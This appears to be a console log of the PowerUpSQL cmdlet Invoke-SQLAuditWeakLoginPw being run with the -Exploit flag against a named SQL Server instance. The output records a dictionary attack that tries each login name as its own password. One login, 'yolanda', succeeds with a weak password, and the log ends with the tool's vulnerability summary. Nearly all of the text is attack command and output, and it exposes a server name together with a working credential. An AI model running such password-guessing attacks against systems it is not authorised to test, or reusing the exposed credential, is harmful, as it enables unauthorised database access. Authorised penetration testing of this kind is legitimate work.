 PS C:\Users\bugsecittest> Invoke-SQLAuditWeakLoginPw -Instance ECA-BINA2-DWH\DWH  -Verbose -UserFile "C:\Users\b
ttest\Desktop\vladi\VladiFatz\Brute_force\UsersBugsecITTest.txt" -Exploit
VERBOSE: ECA-BINA2-DWH\DWH : START VULNERABILITY CHECK: Weak Login Password
VERBOSE: ECA-BINA2-DWH\DWH : CONNECTION SUCCESS.
VERBOSE: ECA-BINA2-DWH\DWH - Getting logins from file...
VERBOSE: ECA-BINA2-DWH\DWH - Getting supplied login...
VERBOSE: ECA-BINA2-DWH\DWH : Enumerating principal names from 10000 principal IDs..
VERBOSE: ECA-BINA2-DWH\DWH - Performing dictionary attack...
VERBOSE: ECA-BINA2-DWH\DWH - Failed Login: User = Get-SQLServerLoginDefault Password = Get-SQLServerLoginDefault
VERBOSE: ECA-BINA2-DWH\DWH - Failed Login: User = sa Password = sa
VERBOSE: ECA-BINA2-DWH\DWH - Failed Login: User = ##MS_SQLResourceSigningCertificate## Password =
##MS_SQLResourceSigningCertificate##
VERBOSE: ECA-BINA2-DWH\DWH - Failed Login: User = ##MS_SQLReplicationSigningCertificate## Password =
##MS_SQLReplicationSigningCertificate##
VERBOSE: ECA-BINA2-DWH\DWH - Failed Login: User = ##MS_SQLAuthenticatorCertificate## Password =
##MS_SQLAuthenticatorCertificate##
VERBOSE: ECA-BINA2-DWH\DWH - Failed Login: User = ##MS_PolicySigningCertificate## Password =
##MS_PolicySigningCertificate##
VERBOSE: ECA-BINA2-DWH\DWH - Failed Login: User = ##MS_SmoExtendedSigningCertificate## Password =
##MS_SmoExtendedSigningCertificate##
VERBOSE: ECA-BINA2-DWH\DWH - Failed Login: User = ##MS_PolicyTsqlExecutionLogin## Password =
##MS_PolicyTsqlExecutionLogin##
VERBOSE: ECA-BINA2-DWH\DWH - Failed Login: User = ##MS_SQLEnableSystemAssemblyLoadingUser## Password =
##MS_SQLEnableSystemAssemblyLoadingUser##
VERBOSE: ECA-BINA2-DWH\DWH - Failed Login: User = ##MS_SSISServerCleanupJobLogin## Password =
##MS_SSISServerCleanupJobLogin##
VERBOSE: ECA-BINA2-DWH\DWH - Failed Login: User = SP_Reader Password = SP_Reader
VERBOSE: ECA-BINA2-DWH\DWH - Failed Login: User = olapqueryuser Password = olapqueryuser
VERBOSE: ECA-BINA2-DWH\DWH - Failed Login: User = ar_writer Password = ar_writer
VERBOSE: ECA-BINA2-DWH\DWH - Failed Login: User = DA_Reader Password = DA_Reader
VERBOSE: ECA-BINA2-DWH\DWH - Failed Login: User = ##MS_PolicyEventProcessingLogin## Password =
##MS_PolicyEventProcessingLogin##
VERBOSE: ECA-BINA2-DWH\DWH - Failed Login: User = ##MS_AgentSigningCertificate## Password =
##MS_AgentSigningCertificate##
VERBOSE: ECA-BINA2-DWH\DWH - Successful Login: User = yolanda (Not Sysadmin) Password = yolanda
VERBOSE: ECA-BINA2-DWH\DWH : COMPLETED VULNERABILITY CHECK: Weak Login Password
ComputerName  : ECA-BINA2-DWH
Instance      : ECA-BINA2-DWH\DWH
Vulnerability : Weak Login Password
Description   : One or more SQL Server logins is configured with a weak password.  This may provide unauthorized
access to resources the affected logins have access to.
Remediation   : Ensure all SQL Server logins are required to use a strong password. Consider inheriting the OS
password policy.
Severity      : High
IsVulnerable  : Yes
IsExploitable : Yes
Exploited     : No
ExploitCmd    : Use the affected credentials to log into the SQL Server, or rerun this command with -Exploit.
Details       : The yolanda (Not Sysadmin) principal is configured with the password yolanda.
Reference     : https://msdn.microsoft.com/en-us/library/ms161959.aspx
Author        : Scott Sutherland (@_nullbind), NetSPI 2016